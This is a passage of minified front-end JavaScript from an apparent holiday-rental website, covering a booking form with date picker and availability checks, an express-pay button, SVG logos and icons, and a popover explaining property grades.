it",variant:"solid",onClick:G,isFullWidth:!0})})]})})]})]}),(0,l.jsx)(U.dy,{isOpen:w,placement:"left",close:b,children:(0,l.jsxs)(U.sc,{header:g.checkAvailability.checkAvailabilityTitle,children:[(0,l.jsx)(U.Ng,{children:(0,l.jsx)("div",{style:{marginTop:"10px"},children:(0,l.jsxs)(P.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[(0,l.jsx)(nn,{}),!B&&(0,l.jsx)(R.Y,{variant:"information",children:g.checkAvailability.noStartDateMessage}),t&&!x&&(0,l.jsx)(R.Y,{variant:"constructive",children:g.checkAvailability.datesAvailableMessage}),x&&(0,l.jsx)(ni,{}),(0,l.jsx)(tq.jh,{duration:i,formHooks:a,labels:g.duration,isRequired:!0}),(0,l.jsx)(tJ.a,{formHooks:a,name:"start",calendarProps:{availability:p,baseDate:n.min,duration:I,horizontal:!1,maxDate:n.max,minDate:n.min,monthsToShow:1,onDaySelected:e=>{ng(a,e),C(!0)},showNavigation:!1,translations:g.calendar,locale:r}})]})})}),(t||x)&&(0,l.jsx)(U.ze,{children:(0,l.jsxs)(P.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,l.jsx)(H.zx,{text:g.calendarButtonsText.clear,onClick:d,isFullWidth:!0}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:x?g.callUsButtonText:g.doneButtonText,variant:x?"outline":"solid",onClick:x?K:b,isFullWidth:!0})]})})]})})]})},nv=(e,t)=>{let n=(0,h.default)(t,{representation:"date"});e.setValue("start",n)},nf=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n,duration:i},formHooks:a,availability:r,locale:o,onSubmit:s,promotionalSection:d,referenceCode:u,resetFields:h,showCallToBook:p,translations:x,bannerAttributes:g,enableApplePayExpressCheckout:m,disableBookCTA:v}=tW(),[f,w]=(0,c.useState)(!1),D=new Date;D.setHours(0,0,0,0);let b=a.watch("start"),j=Number(a.watch("nights")),C=b&&j?x.search.summaryText(new Date("".concat(b,"T00:00:00")),j):"",{PopoverContainer:k,closePopover:E,openPopover:S,popoverProps:F,triggerProps:B}=(0,q.Sv)(),I=()=>{E()},T=e=>{e.preventDefault(),a.handleSubmit(e=>{s(e),I()})()},M=()=>{a.handleSubmit(e=>{let t={...e,appleExpress:!0};s(t),I()})()};return(0,l.jsx)(k,{children:(0,l.jsxs)(y.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,l.jsx)(y.x,{colourScheme:"white",padding:[24,24,24],children:(0,l.jsxs)(P.K,{spacing:16,children:[(0,l.jsx)(nn,{}),!b&&(0,l.jsx)(R.Y,{variant:"information",children:x.checkAvailability.noStartDateMessage}),t&&!p&&(0,l.jsx)(R.Y,{variant:"constructive",children:x.checkAvailability.datesAvailableMessage}),(0,l.jsxs)(tK.qF,{children:[(0,l.jsx)(tK.wV,{isFullWidth:!0,label:x.search.label,onClear:()=>h(["nights","start"]),onClick:()=>{S()},placeholder:x.search.placeholder,value:C,...B,clearButtonAriaLabel:x.search.clearButtonAriaLabel}),(0,l.jsx)(t$,{children:(0,l.jsxs)(q.J2,{placement:"left-start",...F,children:[(0,l.jsx)(tq.jh,{duration:i,formHooks:a,isRequired:!0,labels:x.duration}),(0,l.jsx)(tJ.a,{formHooks:a,name:"start",calendarProps:{locale:o,availability:r,baseDate:n.min,duration:j,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>nv(a,e),showNavigation:!0,translations:x.calendar}}),(0,l.jsxs)(P.K,{isHorizontal:!0,children:[(0,l.jsx)(H.zx,{type:"button",text:x.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>h(["nights","start"])}),(0,l.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:x.calendarButtonsText.done,isFullWidth:!0,onClick:E})]})]})})]}),p?(0,l.jsx)(ni,{}):t&&m?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:M,isFullWidth:!0}),(0,l.jsx)(P.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,l.jsx)(nh,{})}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?T:e=>{e.preventDefault(),S()},text:t?"Book it":x.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?T:e=>{e.preventDefault(),S()},text:t?x.bookNowButtonText.bookNow:x.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=v&&v}),u&&(0,l.jsxs)(A.xv,{sizes:100,children:["Ref: ",u]})]})}),!1,d&&(0,l.jsx)(no,{...g,title:d.title,type:null!==(e=null==d?void 0:d.type)&&void 0!==e?e:"AlertBanner",onClick:()=>w(!0)}),d&&f&&(0,l.jsx)(U.dy,{isOpen:f,placement:"right",close:()=>w(!1),children:(0,l.jsx)(U.sc,{children:(0,l.jsxs)(U.Ng,{children:[(0,l.jsx)(t0,{children:(0,l.jsx)(A.xv,{type:"bold",children:d.drawerTitle})}),(0,l.jsx)(A.Mr,{children:(0,l.jsx)(N(),{children:d.drawerContent})})]})})})]})})},nw=()=>{let e=(0,E.Lm)(),t=e>E.wf[1];return(0,l.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,l.jsx)(nf,{}):(0,l.jsx)(nm,{})})},ny=e=>{let{children:t,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,initialValues:r={},defaultConfig:o,referenceCode:s,availability:c,promotionalSection:d,sleeps:u,currentDate:h,showCallToBook:p,callToBookTelephoneNumber:x,callToBookMessage:g,onMatchingAvailabilitySlot:m,onSelectedDateChange:v,translations:f=tY,locale:w,priceBreakdown:y,summaryDisplayPrice:D,enableApplePayExpressCheckout:b=!1,bannerAttributes:j,disableBookCTA:C}=e;return(0,l.jsx)(tU,{initialValues:r,defaultConfig:o,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,referenceCode:s,availability:c,promotionalSection:d,sleeps:u,currentDate:h,showCallToBook:p,callToBookTelephoneNumber:x,callToBookMessage:g,onMatchingAvailabilitySlot:m,onSelectedDateChange:v,translations:f,locale:w,priceBreakdown:y,summaryDisplayPrice:D,bannerAttributes:j,enableApplePayExpressCheckout:b,disableBookCTA:C,children:null!=t?t:(0,l.jsx)(nw,{})})};var nD=n(39170),nb=n(99552),nj=n(54431),nC=n(82448),nP=n(64527),nA=n(1880),nk=n(9106);let nE=(e,t,n)=>{var i;return e?{isEnabled:e.isExperimentEnabled(t),variant:e.getExperimentVariationKey(t),variables:null!==(i=e.getExperimentVariables(t))&&void 0!==i?i:null,...n&&{isVariantOneOf:e.isExperimentVariationKeyOneOf(t,n)}}:{isEnabled:!1,variant:"",variables:null}};var nS=n(86645),nF=n(73680),nB=n(53920),nI=n(94616),nT=n(5375),nM=n(65690),nG=n(39629),nZ=n(45081),nK=n(73375),n_=n(57983),nO=n(20709),nV=n(34267),nL=n(63288),nN=n.n(nL);let nz=e=>{let{children:t,onClick:n}=e;return(0,l.jsx)("button",{className:nN().cta_button,onClick:n,children:t})};var nR=n(97322),nH=n(20430),nW=n(99502);function nU(){return(nU=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var nY=function(e){return c.createElement("svg",nU({width:156,height:36,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i||(i=c.createElement("path",{d:"M2.112 7.112h1.056c.584 0 1.028-.144 1.332-.432.312-.288.468-.668.468-1.14 0-.496-.156-.888-.468-1.176-.312-.288-.764-.432-1.356-.432H2.112v3.18Zm-1.236-4.2h2.316c.928 0 1.664.248 2.208.744.544.488.816 1.116.816 1.884 0 .768-.276 1.392-.828 1.872-.544.48-1.252.72-2.124.72H2.112V11H.876V2.912Zm7.726 2.004v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11H7.426V4.916h1.176Zm5.434 6.192c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612ZM19.826 11l-2.16-6.084H18.9l.829 2.568c.192.592.351 1.104.48 1.536.136.432.22.716.252.852l.047.204c.072-.392.337-1.256.793-2.592l.852-2.568h1.224L21.169 11h-1.343Zm4.652 0V4.916h1.188V11h-1.188Zm.06-7.416a.74.74 0 0 1-.204-.528.74.74 0 0 1 .204-.528.718.718 0 0 1 .528-.216c.208 0 .384.072.528.216.144.144.216.32.216.528 0 .2-.072.372-.216.516a.718.718 0 0 1-.528.216.74.74 0 0 1-.528-.204Zm5.293 6.468c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm6.625 5.004v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm4.229.432c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm8.666 7.536c.448 0 .824-.188 1.128-.564.304-.384.456-.876.456-1.476 0-.688-.152-1.216-.456-1.584a1.432 1.432 0 0 0-1.164-.564c-.416 0-.792.168-1.128.504-.328.336-.492.852-.492 1.548 0 .72.16 1.256.48 1.608.32.352.712.528 1.176.528Zm-1.656-7.536V5.84c.432-.672 1.044-1.008 1.836-1.008.768 0 1.396.288 1.884.864.488.576.732 1.34.732 2.292 0 .856-.232 1.588-.696 2.196-.464.6-1.1.9-1.908.9-.808 0-1.424-.336-1.848-1.008V11h-1.188V2.516h1.188Zm7.452 8.352-2.424-5.952h1.308l.756 1.98.948 2.568c.072-.24.36-1.096.864-2.568l.684-1.98h1.248l-2.196 5.916c-.584 1.56-1.476 2.34-2.676 2.34-.216 0-.4-.02-.552-.06v-1.008c.128.032.264.048.408.048.776 0 1.32-.428 1.632-1.284Zm9.864.24c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612Zm8.022-.912h1.175V11H77.09V9.956c-.32.744-.953 1.116-1.897 1.116-.6 0-1.075-.176-1.427-.528-.353-.36-.528-.852-.528-1.476V4.916h1.188V8.78c0 .416.1.736.3.96.208.216.492.324.852.324.456 0 .82-.16 1.091-.48.28-.32.42-.772.42-1.356V4.916Zm4.005 0v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm8.651 5.136c.472 0 .86-.184 1.164-.552.304-.376.456-.9.456-1.572 0-.632-.148-1.132-.444-1.5-.296-.376-.672-.564-1.128-.564-.456 0-.852.168-1.188.504-.328.328-.492.852-.492 1.572 0 .704.164 1.232.492 1.584.336.352.716.528 1.14.528Zm-1.632-5.136v.936c.416-.68 1.04-1.02 1.872-1.02.8 0 1.432.292 1.896.876.464.576.696 1.312.696 2.208 0 .92-.24 1.68-.72 2.28-.472.592-1.104.888-1.896.888-.808 0-1.424-.336-1.848-1.008v3.252h-1.176V4.916h1.176Zm8.99 3.372h-.913c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.471-.272 1.095-.408 1.871-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.02-1.452v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm4.414.912v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Zm4.14-.912V5.96c.36-.752.992-1.128 1.896-1.128.6 0 1.076.184 1.428.552.352.368.528.868.528 1.5V11h-1.176V7.16c0-.424-.108-.748-.324-.972-.208-.224-.488-.336-.84-.336-.416 0-.772.164-1.068.492-.296.32-.444.772-.444 1.356V11h-1.176V4.916h1.176Zm9.214 2.604v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm2.944-4.704v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm6.359.204v1.068c-.392-.232-.896-.348-1.512-.348-.28 0-.504.064-.672.192a.614.614 0 0 0-.24.504c0 .056.004.112.012.168.016.048.04.1.072.156.032.048.06.092.084.132.032.032.08.068.144.108.064.04.112.076.144.108.04.024.1.056.18.096.088.04.152.072.192.096.04.016.108.048.204.096l.216.084c.472.208.84.444 1.104.708.272.256.408.6.408 1.032 0 .544-.192.972-.576 1.284-.384.304-.904.456-1.56.456-.72 0-1.32-.12-1.8-.36V9.584c.56.344 1.14.516 1.74.516.312 0 .552-.064.72-.192a.595.595 0 0 0 .264-.504.644.644 0 0 0-.204-.468 1.331 1.331 0 0 0-.42-.312c-.136-.072-.372-.18-.708-.324-.952-.392-1.428-.968-1.428-1.728 0-.536.2-.956.6-1.26.4-.304.9-.456 1.5-.456.656 0 1.168.088 1.536.264Zm7.716 3.168h-.912c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.472-.272 1.096-.408 1.872-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.369-.54v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Z",fill:"#666"})),a||(a=c.createElement("path",{d:"M13.277 16c-1.632 0-2.928 1.261-2.928 2.888v5.645l-4.883-5.85c-.737-.88-1.43-1.23-2.51-1.23A2.95 2.95 0 0 0 0 20.396v12.66A2.95 2.95 0 0 0 2.956 36a2.95 2.95 0 0 0 2.956-2.943l-.004-5.148 5.043 5.259a2.946 2.946 0 0 0 2.353 1.181c1.632 0 2.956-1.153 2.956-2.778V18.887c0-1.626-1.39-2.887-2.984-2.887Z",fill:"url(#Provided_by_Novasol_svg__a)"})),r||(r=c.createElement("path",{d:"m28 30.81-4.039-6.32v6.32h-1.73v-8.906h2.156l3.7 5.891v-5.892h1.732v8.908H28ZM36.704 21.714c2.42 0 4.578 1.771 4.578 4.65 0 2.865-2.157 4.636-4.578 4.636-2.409 0-4.566-1.771-4.566-4.636 0-2.879 2.157-4.65 4.566-4.65Zm0 7.602c1.379 0 2.784-.955 2.784-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.772.955-2.772 2.966 0 2.01 1.405 2.965 2.772 2.965ZM48.931 21.904h1.831l-3.299 8.907h-1.78l-3.285-8.907h1.894l2.32 6.62 2.32-6.62ZM57.247 28.776h-3.611l-.741 2.037h-1.831l3.412-8.908h2.007l3.386 8.908h-1.881l-.74-2.037Zm-3.034-1.583h2.459l-1.23-3.368-1.229 3.368ZM66.202 24.503c-.087-.49-.489-1.257-1.618-1.257-.84 0-1.392.54-1.392 1.131 0 .49.313.88.966 1.006l1.242.239c1.618.313 2.483 1.369 2.483 2.626 0 1.368-1.142 2.752-3.21 2.752-2.359 0-3.4-1.52-3.538-2.79l1.605-.426c.076.88.69 1.671 1.944 1.671.927 0 1.442-.465 1.442-1.092 0-.516-.389-.918-1.08-1.055l-1.241-.25c-1.419-.29-2.333-1.206-2.333-2.55 0-1.584 1.418-2.79 3.097-2.79 2.157 0 2.984 1.308 3.186 2.313l-1.553.473ZM74.18 21.714c2.419 0 4.577 1.771 4.577 4.65 0 2.865-2.156 4.636-4.578 4.636-2.408 0-4.565-1.771-4.565-4.636-.002-2.879 2.157-4.65 4.565-4.65Zm0 7.602c1.378 0 2.783-.955 2.783-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.771.955-2.771 2.966-.002 2.01 1.403 2.965 2.771 2.965ZM81.075 30.81v-8.906h1.731v7.249h3.964v1.658h-5.695Z",fill:"#34536D"})),o||(o=c.createElement("defs",null,c.createElement("linearGradient",{id:"Provided_by_Novasol_svg__a",x1:0,y1:26,x2:16.26,y2:26,gradientUnits:"userSpaceOnUse"},c.createElement("stop",{offset:.207,stopColor:"#C15741"}),c.createElement("stop",{offset:1,stopColor:"#E47051"})))))},nJ=n(83230),nq=n.n(nJ);let nX=()=>(0,l.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,l.jsx)("rect",{width:"16",height:"15.9992",rx:"2",fill:"#198038"}),(0,l.jsx)("path",{d:"M12 7.16587C11.9999 7.11496 11.9881 7.06476 11.9656 7.01911C11.943 6.97346 11.9103 6.93359 11.87 6.90253L8.20333 4.0692C8.14505 4.02433 8.07356 4 8 4C7.92644 4 7.85495 4.02433 7.79667 4.0692L4.13 6.90253C4.08966 6.93359 4.05697 6.97346 4.03444 7.01911C4.0119 7.06476 4.00012 7.11496 4 7.16587V11.6659C4 11.7543 4.03512 11.8391 4.09763 11.9016C4.16014 11.9641 4.24493 11.9992 4.33333 11.9992H7C7.0442 11.9992 7.0866 11.9816 7.11785 11.9504C7.14911 11.9191 7.16667 11.8767 7.16667 11.8325V10.3325C7.16667 10.1115 7.25446 9.89956 7.41074 9.74328C7.56702 9.587 7.77899 9.4992 8 9.4992C8.22101 9.4992 8.43298 9.587 8.58926 9.74328C8.74554 9.89956 8.83333 10.1115 8.83333 10.3325V11.8325C8.83333 11.8767 8.85089 11.9191 8.88215 11.9504C8.9134 11.9816 8.9558 11.9992 9 11.9992H11.6667C11.7551 11.9992 11.8399 11.9641 11.9024 11.9016C11.9649 11.8391 12 11.7543 12 11.6659V7.16587Z",fill:"white"})]}),nQ=e=>{let{fill:t="#FFC05A"}=e;return(0,l.jsx)("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,l.jsx)("path",{d:"M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z",fill:t})})};function n$(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 1rem;\n"]);return n$=function(){return e},e}function n0(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 0.5rem;\n"]);return n0=function(){return e},e}function n1(){let e=(0,Q.Z)(["\n  display: inline-flex;\n  align-items: center;\n"]);return n1=function(){return e},e}function n2(){let e=(0,Q.Z)(["\n  display: flex;\n  align-items: center;\n  margin-left: ",";\n  &:first-child {\n    margin-left: 0;\n  }\n\n  & > svg {\n    width: 12px;\n    ","\n\n    @media screen and (min-width: ","px) {\n      width: 16px;\n    }\n  }\n"]);return n2=function(){return e},e}function n6(){let e=(0,Q.Z)(["\n  background: transparent;\n  border: none;\n  color: inherit;\n  cursor: pointer;\n  font: inherit;\n  padding: 0;\n  text-decoration: underline;\n  font-weight: 500;\n  line-height: 1.5;\n  color: ",";\n\n  &:hover {\n    text-decoration: none;\n  }\n"]);return n6=function(){return e},e}function n4(){let e=(0,Q.Z)(["\n  display: flex;\n  padding: 1rem;\n  flex-direction: column;\n  justify-content: center;\n  align-items: flex-start;\n  gap: 1rem;\n  align-self: stretch;\n  border-radius: 0.25rem;\n  background-color: ",";\n"]);return n4=function(){return e},e}function n5(){let e=(0,Q.Z)(["\n  padding: 0;\n"]);return n5=function(){return e},e}function n3(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n"]);return n3=function(){return e},e}let n8=ee.ZP.section.withConfig({componentId:"sc-5a38316d-0"})(n$()),n7=ee.ZP.div.withConfig({componentId:"sc-5a38316d-1"})(n0()),n9=ee.ZP.ul.withConfig({componentId:"sc-5a38316d-2"})(n1()),ie=ee.ZP.li.withConfig({componentId:"sc-5a38316d-3"})(n2(),(0,E.Wo)(2),e=>{let{percentage:t}=e;return t<100&&"clip-path: xywh(0 0 ".concat(t,"% 100%);")},E.wf[1]),it=ee.ZP.button.withConfig({componentId:"sc-5a38316d-4"})(n6(),e=>{let{theme:t}=e;return t.ColorThemeLink}),ii=ee.ZP.div.withConfig({componentId:"sc-5a38316d-5"})(n4(),e=>{let{theme:t,backgroundColor:n}=e;return"dark"===n?t.ColorGrey50:t.ColorWhiteOpacity100}),ia=(0,ee.ZP)(H.hU).withConfig({componentId:"sc-5a38316d-6"})(n5()),ir=ee.ZP.div.withConfig({componentId:"sc-5a38316d-7"})(n3());var io=n(46631),il=n(37777);let is=e=>{let{grade:t=0,review:n,reviewClickHandler:i,variant:a}=e,r=(0,c.useContext)(f.Kl),o=(0,q.Sv)(),s=()=>{o.openPopover(),null==r||r.updateDataLayer("link","opti_track",{track_action:"click",track_label:"pdp_our_grade_cta"})},d=n&&"object"==typeof n&&null!==n&&"averageReviewScore"in n,u=d&&n.averageReviewScore||0,h=n?Math.ceil(u):0;return(0,l.jsxs)(n8,{children:["variant_b"===a&&Boolean(t)&&t>0&&(0,l.jsxs)("div",{children:[(0,l.jsxs)(ir,{children:[(0,l.jsx)(A.xv,{sizes:200,style:{textDecoration:"underline"},onClick:s,children:"Our grade"}),(0,l.jsx)(ic,{popoverDependencies:{...o,openPopover:s}})]}),(0,l.jsx)(id,{count:t,keyPostfix:"property-grade"})]}),d&&h>0&&(0,l.jsxs)("div",{children:[(0,l.jsx)(A.xv,{sizes:200,style:{textDecoration:"underline"},onClick:i,children:"Guest rating"}),(0,l.jsxs)(n7,{children:[(0,l.jsx)(n9,{children:Array.from({length:h}).map((e,t)=>(0,l.jsx)(ie,{percentage:t===h-1?(1-(h-u))*100:100,children:(0,l.jsx)(nQ,{})},"star-icon-".concat(t)))}),(0,l.jsxs)("div",{children:[null==n?void 0:n.averageReviewScore," / 5"]}),(0,l.jsxs)(it,{onClick:i,children:["(",null==n?void 0:n.reviewCount," reviews)"]})]})]})]})},ic=e=>{let{popoverDependencies:t}=e,{PopoverContainer:n,popoverProps:i,triggerProps:a,openPopover:r,closePopover:o}=t;return(0,l.jsxs)(n,{relativePosition:!0,children:[(0,l.jsx)(ia,{onClick:r,...a,size:"small",variant:"ghost",icon:(0,l.jsx)(io.Z,{size:"xs"}),title:"Our grading explained"}),(0,l.jsxs)(q.J2,{placement:"bottom-start",...i,zIndex:3,popoverWidth:"min(100vw, 452px)",children:[(0,l.jsxs)(ir,{children:[(0,l.jsx)(A.xv,{as:"h3",sizes:100,children:"Our grading explained"}),(0,l.jsx)(H.hU,{onClick:o,...a,size:"small",variant:"ghost",icon:(0,l.jsx)(il.Z,{size:"m"}),title:"Close"})]}),(0,l.jsx)(A.xv,{as:"p",mb:12,sizes:50,children:"Our experts visit all of our properties to verify and grade them when they join us."}),(0,l.jsxs)(ii,{backgroundColor:"dark",children:[(0,l.jsx)(id,{count:2,keyPostfix:"popover2"}),(0,l.jsx)(A.xv,{as:"p",mb:12,sizes:50,children:"Basic and functional with essential amenities, minimal furnishings, and few facilities."})]}),(0,l.jsxs)(ii,{backgroundColor:"none",children:[(0,l.jsx)(id,{count:3,keyPostfix:"popover3"}),(0,l.jsx)(A.xv,{as:"p",mb:12,sizes:50,children:"Practical and comfortable with good furniture, mid-range appliances, and standard features."})]}),(0,l.jsxs)(ii,{backgroundColor:"dark",children:[(0,l.jsx)(id,{count:4,keyPostfix:"popover4"}),(0,l.jsx)(A.xv,{as:"p",mb:12,sizes:50,children:"Stylish and inviting with coordinated design, quality materials, upgraded fixtures, and strong facilities."})]}),(0,l.jsxs)(ii,{backgroundColor:"none",children:[(0,l.jsx)(id,{count:5,keyPostfix:"popover5"}),(0,l.jsx)(A.xv,{as:"p",mb:0,sizes:50,children:"Our best rated homes, with a high degree of comfort, curated materials, intentional design and full equipment."})]})]})]})},id=e=>{let{count:t,keyPostfix:n}=e;return(0,l.jsx)(n9,{children:Array.from({length:t}).map((e,t)=>(0,l.jsx)(ie,{percentage:100,children:(0,l.jsx)(nX,{})},"house-icon-".concat(t,"-").concat(n)))},"house-icon-container-".concat(n))};var iu=n(13502);let ih=e=>{var t;let{additionalInformation:n=[],brand:i,code:a,inTheFranceCDCExperiment:r=!1,propertyName:o,propertyType:d,siteName:h,supplierCode:p,currentQueryString:x,review:m,grade:v,specs:{sleeps:w,bedrooms:y,bathrooms:D,pets:b},description:j,usps:{list:C,petsGoFree:k},location:S,terms:F=[],media:B,isGuestApp:I,startDateDuration:T,tmsWishlistServicePayloadData:M,summaryDisplayPrice:G}=e,Z=(0,g.useRouter)(),K=(0,c.useContext)(ee.Ni),_=(0,nk.zr)(),{formatMessage:O}=(0,u.mP)(),[V,L]=(0,c.useState)(""),[N,z]=(0,c.useState)(""),R=v&&!isNaN(parseInt(v))?parseInt(v):void 0,W=void 